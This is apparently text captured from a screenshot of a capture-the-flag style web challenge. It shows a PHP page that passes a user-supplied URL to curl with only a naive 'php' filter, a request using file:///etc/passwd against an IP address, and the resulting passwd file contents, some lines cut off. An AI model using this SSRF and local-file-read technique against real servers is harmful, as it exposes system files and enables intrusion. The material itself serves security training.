 不安全 101.71.29.5:10012/?x=file:///etc/passwd
JB
<?php
highlight_file(__FILE__);
$x = $_GET['x'];
$pos = strpos($x,"php");
if($pos){
exit("denied");
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"$x");
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$result = curl_exec($ch);
echo $result; root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin ma
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
syslog:x:101:104::/home/syslog:/bin/false